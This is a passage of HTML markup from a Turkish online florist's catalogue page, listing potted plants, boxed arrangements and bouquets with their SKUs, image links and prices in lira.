					<a href="https://www.ciceknet.com/cicek/kalanchoe-saksi-cicegi" title="Kalanchoe Saksı Çiçeği AR0320" longdesc="Türkiye ve yurtdışına Kalanchoe Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kalanchoe Saksı Çiçeği						<p class="sku"> AR0320</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									788.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/tropik-856"  title="Tropik SC0025" longdesc="Türkiye ve yurtdışına Tropik ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/418409-uploadedfiles-ropikjpg-1528889961-259x338.jpg"  title="Tropik SC0025" longdesc="Türkiye ve yurtdışına Tropik ve diğer Saksı Çiçekleri çiçek gönder" alt="Tropik Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/tropik-856" title="Tropik SC0025" longdesc="Türkiye ve yurtdışına Tropik ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Tropik						<p class="sku"> SC0025</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									865.96 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/mini-areka-bitkisi"  title=" Mini Areka Bitkisi CN0875" longdesc="Türkiye ve yurtdışına  Mini Areka Bitkisi ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/977068-uploadedfiles-MI_2333J-1606724679-259x338.jpg"  title=" Mini Areka Bitkisi CN0875" longdesc="Türkiye ve yurtdışına  Mini Areka Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" alt=" Mini Areka Bitkisi Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/mini-areka-bitkisi" title=" Mini Areka Bitkisi CN0875" longdesc="Türkiye ve yurtdışına  Mini Areka Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Mini Areka Bitkisi						<p class="sku"> CN0875</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									892.84 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/yeter-ki-gul-sevgilim"  title="Yeter ki Gül Sevgilim AR0314" longdesc="Türkiye ve yurtdışına Yeter ki Gül Sevgilim ve diğer Solmayan Güller  çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/5023765-uploadedfiles-YN_4473J-1542631478-259x338.jpg"  title="Yeter ki Gül Sevgilim AR0314" longdesc="Türkiye ve yurtdışına Yeter ki Gül Sevgilim ve diğer Solmayan Güller  çiçek gönder" alt="Yeter ki Gül Sevgilim Solmayan Güller  çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/yeter-ki-gul-sevgilim" title="Yeter ki Gül Sevgilim AR0314" longdesc="Türkiye ve yurtdışına Yeter ki Gül Sevgilim ve diğer Solmayan Güller  çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Yeter ki Gül Sevgilim						<p class="sku"> AR0314</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									912.64 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/difenbahya"  title="Difenbahya SC0027" longdesc="Türkiye ve yurtdışına Difenbahya ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/505584-uploadedfiles-ifenbahy-1528890082-259x338.jpg"  title="Difenbahya SC0027" longdesc="Türkiye ve yurtdışına Difenbahya ve diğer Saksı Çiçekleri çiçek gönder" alt="Difenbahya Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/difenbahya" title="Difenbahya SC0027" longdesc="Türkiye ve yurtdışına Difenbahya ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Difenbahya						<p class="sku"> SC0027</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									979.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/tropic-snow"  title="Tropic Snow SC0010" longdesc="Türkiye ve yurtdışına Tropic Snow ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/37537-uploadedfiles-_09jpg-1475740077-259x338.jpg"  title="Tropic Snow SC0010" longdesc="Türkiye ve yurtdışına Tropic Snow ve diğer Saksı Çiçekleri çiçek gönder" alt="Tropic Snow Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/tropic-snow" title="Tropic Snow SC0010" longdesc="Türkiye ve yurtdışına Tropic Snow ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Tropic Snow						<p class="sku"> SC0010</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									989.99 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/guzmanya-saksi-bitkisi-1294"  title="Guzmanya Saksı Bitkisi DBSC0020" longdesc="Türkiye ve yurtdışına Guzmanya Saksı Bitkisi ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/237070-uploadedfiles-ut_07JPG-1490344374-259x338.jpg"  title="Guzmanya Saksı Bitkisi DBSC0020" longdesc="Türkiye ve yurtdışına Guzmanya Saksı Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" alt="Guzmanya Saksı Bitkisi Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/guzmanya-saksi-bitkisi-1294" title="Guzmanya Saksı Bitkisi DBSC0020" longdesc="Türkiye ve yurtdışına Guzmanya Saksı Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Guzmanya Saksı Bitkisi						<p class="sku"> DBSC0020</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,028.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/spatifilyum-saksi-cicegi-1295"  title="Spatifilyum Saksı Çiçeği DBSC0022" longdesc="Türkiye ve yurtdışına Spatifilyum Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/45749-uploadedfiles-aaassspa-1505131075-259x338.jpg"  title="Spatifilyum Saksı Çiçeği DBSC0022" longdesc="Türkiye ve yurtdışına Spatifilyum Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" alt="Spatifilyum Saksı Çiçeği Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/spatifilyum-saksi-cicegi-1295" title="Spatifilyum Saksı Çiçeği DBSC0022" longdesc="Türkiye ve yurtdışına Spatifilyum Saksı Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Spatifilyum Saksı Çiçeği						<p class="sku"> DBSC0022</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,068.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/alman-papatyasi-39"  title="Alman Papatyası AR0031" longdesc="Türkiye ve yurtdışına Alman Papatyası ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/338104-uploadedfiles-mt_7538j-1462188694-259x338.jpg"  title="Alman Papatyası AR0031" longdesc="Türkiye ve yurtdışına Alman Papatyası ve diğer Kutuda Çiçek çiçek gönder" alt="Alman Papatyası Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/alman-papatyasi-39" title="Alman Papatyası AR0031" longdesc="Türkiye ve yurtdışına Alman Papatyası ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Alman Papatyası						<p class="sku"> AR0031</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,098.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sari-papatyam-41"  title="Sarı Papatyam AR0033" longdesc="Türkiye ve yurtdışına Sarı Papatyam ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/108487-uploadedfiles-mt_7135j-1462189474-259x338.jpg"  title="Sarı Papatyam AR0033" longdesc="Türkiye ve yurtdışına Sarı Papatyam ve diğer Kutuda Çiçek çiçek gönder" alt="Sarı Papatyam Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sari-papatyam-41" title="Sarı Papatyam AR0033" longdesc="Türkiye ve yurtdışına Sarı Papatyam ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Sarı Papatyam						<p class="sku"> AR0033</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,098.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/alman-papatyam-51"  title="Alman Papatyam AR0041" longdesc="Türkiye ve yurtdışına Alman Papatyam ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/107444-uploadedfiles-mt_7097j-1462193250-259x338.jpg"  title="Alman Papatyam AR0041" longdesc="Türkiye ve yurtdışına Alman Papatyam ve diğer Kutuda Çiçek çiçek gönder" alt="Alman Papatyam Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/alman-papatyam-51" title="Alman Papatyam AR0041" longdesc="Türkiye ve yurtdışına Alman Papatyam ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Alman Papatyam						<p class="sku"> AR0041</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,098.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/alman-papatyam-1191"  title="Alman Papatyam DBAR0041" longdesc="Türkiye ve yurtdışına Alman Papatyam ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/107444-uploadedfiles-mt_7097j-1462193250-259x338.jpg"  title="Alman Papatyam DBAR0041" longdesc="Türkiye ve yurtdışına Alman Papatyam ve diğer Kutuda Çiçek çiçek gönder" alt="Alman Papatyam Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/alman-papatyam-1191" title="Alman Papatyam DBAR0041" longdesc="Türkiye ve yurtdışına Alman Papatyam ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Alman Papatyam						<p class="sku"> DBAR0041</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,098.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/spathiphyllum-267"  title="Spathiphyllum SC0006" longdesc="Türkiye ve yurtdışına Spathiphyllum ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/41225-uploadedfiles-_07jpg-1475739052-259x338.jpg"  title="Spathiphyllum SC0006" longdesc="Türkiye ve yurtdışına Spathiphyllum ve diğer Saksı Çiçekleri çiçek gönder" alt="Spathiphyllum Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/spathiphyllum-267" title="Spathiphyllum SC0006" longdesc="Türkiye ve yurtdışına Spathiphyllum ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Spathiphyllum						<p class="sku"> SC0006</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,099.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/alman-papatyasi-1185"  title="Alman Papatyası DBAR0031" longdesc="Türkiye ve yurtdışına Alman Papatyası ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/338104-uploadedfiles-mt_7538j-1462188694-259x338.jpg"  title="Alman Papatyası DBAR0031" longdesc="Türkiye ve yurtdışına Alman Papatyası ve diğer Kutuda Çiçek çiçek gönder" alt="Alman Papatyası Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/alman-papatyasi-1185" title="Alman Papatyası DBAR0031" longdesc="Türkiye ve yurtdışına Alman Papatyası ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Alman Papatyası						<p class="sku"> DBAR0031</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,099.99 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sari-papatyam-1186"  title="Sarı Papatyam DBAR0033" longdesc="Türkiye ve yurtdışına Sarı Papatyam ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/108487-uploadedfiles-mt_7135j-1462189474-259x338.jpg"  title="Sarı Papatyam DBAR0033" longdesc="Türkiye ve yurtdışına Sarı Papatyam ve diğer Kutuda Çiçek çiçek gönder" alt="Sarı Papatyam Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sari-papatyam-1186" title="Sarı Papatyam DBAR0033" longdesc="Türkiye ve yurtdışına Sarı Papatyam ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Sarı Papatyam						<p class="sku"> DBAR0033</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,099.99 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sarisinim-1188"  title="Sarışınım DBAR0035" longdesc="Türkiye ve yurtdışına Sarışınım ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/104292-uploadedfiles-mt_7118j-1462189937-259x338.jpg"  title="Sarışınım DBAR0035" longdesc="Türkiye ve yurtdışına Sarışınım ve diğer Kutuda Çiçek çiçek gönder" alt="Sarışınım Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sarisinim-1188" title="Sarışınım DBAR0035" longdesc="Türkiye ve yurtdışına Sarışınım ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Sarışınım						<p class="sku"> DBAR0035</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,099.99 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/saksida-antoryum-cicegi-1287"  title="Saksıda  Antoryum Çiçeği DBSC0001" longdesc="Türkiye ve yurtdışına Saksıda  Antoryum Çiçeği ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/99139-uploadedfiles-mt_7095j-1462207273-259x338.jpg"  title="Saksıda  Antoryum Çiçeği DBSC0001" longdesc="Türkiye ve yurtdışına Saksıda  Antoryum Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" alt="Saksıda  Antoryum Çiçeği Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/saksida-antoryum-cicegi-1287" title="Saksıda  Antoryum Çiçeği DBSC0001" longdesc="Türkiye ve yurtdışına Saksıda  Antoryum Çiçeği ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Saksıda  Antoryum Çiçeği						<p class="sku"> DBSC0001</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,149.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/gerbera-aranjman-28bej-kutu29"  title="Gerbera Aranjman (Bej Kutu) AR0036" longdesc="Türkiye ve yurtdışına Gerbera Aranjman (Bej Kutu) ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/102948-uploadedfiles-mt_7112j-1462190066-259x338.jpg"  title="Gerbera Aranjman (Bej Kutu) AR0036" longdesc="Türkiye ve yurtdışına Gerbera Aranjman (Bej Kutu) ve diğer Kutuda Çiçek çiçek gönder" alt="Gerbera Aranjman (Bej Kutu) Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gerbera-aranjman-28bej-kutu29" title="Gerbera Aranjman (Bej Kutu) AR0036" longdesc="Türkiye ve yurtdışına Gerbera Aranjman (Bej Kutu) ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Gerbera Aranjman (Bej Kutu)						<p class="sku"> AR0036</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,198.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cam-fanus-icinde-papatya"  title="Cam fanus içinde papatya  CN1195" longdesc="Türkiye ve yurtdışına Cam fanus içinde papatya  ve diğer Aranjmanlar çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İstanbul </span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/136975-uploadedfiles-amfanusi-1650489742-259x338.jpg"  title="Cam fanus içinde papatya  CN1195" longdesc="Türkiye ve yurtdışına Cam fanus içinde papatya  ve diğer Aranjmanlar çiçek gönder" alt="Cam fanus içinde papatya  Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cam-fanus-icinde-papatya" title="Cam fanus içinde papatya  CN1195" longdesc="Türkiye ve yurtdışına Cam fanus içinde papatya  ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Cam fanus içinde papatya						<p class="sku"> CN1195</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,229.96 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kucak-dolusu-papatyalar-1326"  title="Kucak Dolusu Papatyalar DBBT0019" longdesc="Türkiye ve yurtdışına Kucak Dolusu Papatyalar ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/4511136-uploadedfiles-YN_4515J-1542632860-259x338.jpg"  title="Kucak Dolusu Papatyalar DBBT0019" longdesc="Türkiye ve yurtdışına Kucak Dolusu Papatyalar ve diğer Buketler çiçek gönder" alt="Kucak Dolusu Papatyalar Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kucak-dolusu-papatyalar-1326" title="Kucak Dolusu Papatyalar DBBT0019" longdesc="Türkiye ve yurtdışına Kucak Dolusu Papatyalar ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kucak Dolusu Papatyalar						<p class="sku"> DBBT0019</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,238.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kis-gunesi-kir-buketi-1328"  title="Kış Güneşi Kır Buketi DBBT0021" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/4619294-uploadedfiles-YN_4523J-1542633175-259x338.jpg"  title="Kış Güneşi Kır Buketi DBBT0021" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Buketi ve diğer Buketler çiçek gönder" alt="Kış Güneşi Kır Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kis-gunesi-kir-buketi-1328" title="Kış Güneşi Kır Buketi DBBT0021" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kış Güneşi Kır Buketi						<p class="sku"> DBBT0021</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,238.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bukette-7-kirmizi-gul-1317"  title="Bukette 7 Kırmızı Gül. DBBT0006" longdesc="Türkiye ve yurtdışına Bukette 7 Kırmızı Gül. ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/522937-uploadedfiles-f1_175jp-1485508127-259x338.jpg"  title="Bukette 7 Kırmızı Gül. DBBT0006" longdesc="Türkiye ve yurtdışına Bukette 7 Kırmızı Gül. ve diğer Buketler çiçek gönder" alt="Bukette 7 Kırmızı Gül. Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bukette-7-kirmizi-gul-1317" title="Bukette 7 Kırmızı Gül. DBBT0006" longdesc="Türkiye ve yurtdışına Bukette 7 Kırmızı Gül. ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bukette 7 Kırmızı Gül.						<p class="sku"> DBBT0006</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,256.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/papatya-prensesi-1267"  title="Papatya Prensesi DBAR0276" longdesc="Türkiye ve yurtdışına Papatya Prensesi ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2716216-uploadedfiles-syn_04jp-1515408366-259x338.jpg"  title="Papatya Prensesi DBAR0276" longdesc="Türkiye ve yurtdışına Papatya Prensesi ve diğer Aranjmanlar çiçek gönder" alt="Papatya Prensesi Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/papatya-prensesi-1267" title="Papatya Prensesi DBAR0276" longdesc="Türkiye ve yurtdışına Papatya Prensesi ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Papatya Prensesi						<p class="sku"> DBAR0276</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,274.74 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/seramikte-kir-cicekleri-1268"  title="Seramikte Kır Çiçekleri DBAR0278" longdesc="Türkiye ve yurtdışına Seramikte Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2428611-uploadedfiles-syn_13jp-1515408675-259x338.jpg"  title="Seramikte Kır Çiçekleri DBAR0278" longdesc="Türkiye ve yurtdışına Seramikte Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder" alt="Seramikte Kır Çiçekleri Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/seramikte-kir-cicekleri-1268" title="Seramikte Kır Çiçekleri DBAR0278" longdesc="Türkiye ve yurtdışına Seramikte Kır Çiçekleri ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Seramikte Kır Çiçekleri						<p class="sku"> DBAR0278</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,274.74 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/baharin-gelisi-11"  title="Baharın Gelişi AR0011" longdesc="Türkiye ve yurtdışına Baharın Gelişi ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/371315-uploadedfiles-mt_8169j-1462026302-259x338.jpg"  title="Baharın Gelişi AR0011" longdesc="Türkiye ve yurtdışına Baharın Gelişi ve diğer Kutuda Çiçek çiçek gönder" alt="Baharın Gelişi Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/baharin-gelisi-11" title="Baharın Gelişi AR0011" longdesc="Türkiye ve yurtdışına Baharın Gelişi ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Baharın Gelişi						<p class="sku"> AR0011</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,278.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
